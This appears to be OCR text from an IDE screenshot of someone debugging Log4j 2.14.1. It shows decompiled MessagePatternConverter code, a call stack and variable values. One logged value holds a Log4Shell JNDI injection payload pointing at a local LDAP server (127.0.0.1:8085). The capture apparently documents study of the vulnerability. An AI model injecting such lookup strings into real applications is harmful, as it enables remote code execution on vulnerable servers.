 L log4j2 Version control App
Project
AbstractOutputStreamAppender.class PatternLayout.class PatternFormatter.class MessagePatternConverter.class AbstractLogger.class Logger.class A
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
log4j2 D:\Java\javaproject\log
.idea
logs
src
main
java
top.lnng.log4j2
App
resources
log4j2.xml
test
target
classes
generated-sources
.gitignore
pom.xml
External Libraries
Scratches and Consoles
88 public void format(final LogEvent event, final StringBuilder toAppendTo) { event: MutableLogEvent@2371 toAppendTo: "[INFO ] 2024-02-23 10:25:56,982 java
89 Message msg = event.getMessage(); event: MutableLogEvent@2371 msg: MutableLogEvent@2371
90 if (msg instanceof StringBuilderFormattable) {
91 boolean doRender = this.textRenderer != null; doRender: false textRenderer: null
92 StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo; toAppendTo: "[INFO ] 2024-02-23 10:25:56,982 java.util.functi
93 int offset = workingBuilder.length(); offset: 66
94 if (msg instanceof MultiFormatStringBuilderFormattable) {
95 ((MultiFormatStringBuilderFormattable) msg).formatTo(this.formats, workingBuilder); formats: []
96 } else {
97 ((StringBuilderFormattable) msg).formatTo(workingBuilder); msg: MutableLogEvent@2371 workingBuilder: "[INFO ] 2024-02-23 10:25:56,982 java.u
98 }
99
100 if (this.config != null && !this.noLookups) { config: "XmlConfiguration[location=D:\Java\javaproject\log4j2\target\classes\log4j2.xml]" noLookup
101 for (int i = offset; i < workingBuilder.length() - 1; ++i) {
102 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') {
103 String value = workingBuilder.substring(offset, workingBuilder.length());
104 workingBuilder.setLength(offset);
105 workingBuilder.append(this.config.getStrSubstitutor().replace(event, value));
106 }
107 }
108 }
Debug App
线程和变量 Console
"main"@1 in group "main": RUNNING
format:127, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:129, AppenderControl (org.apache.logging.log4j.core.config)
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {MessagePatternConverter@2444}
event = {MutableLogEvent@2371}
toAppendTo = {StringBuilder@2401} "[INFO ] 2024-02-23 10:25:56,982 java.util.function.LongFunction - User ${jndi:ldap://127.0.0.1:8085/GFxEImpt} log
msg = {MutableLogEvent@2371}
doRender = false
workingBuilder = {StringBuilder@2401} "[INFO ] 2024-02-23 10:25:56,982 java.util.function.LongFunction - User ${jndi:ldap://127.0.0.1:8085/GF... View
offset = 66
this.formats = {String[0]@2450} []
this.noLookups = false
this.config = {XmlConfiguration@2355} "XmlConfiguration[location=D:\Java\javaproject\log4j2\target\classes\log4j2.xml]"
log4j-core-2.14.1.jar > org > apache > logging > log4j > core > pattern > MessagePatternConverter > format
上传: 49.0 KB/s 下载: 18.9 KB/s
CPU: 7 % 内存: 25 %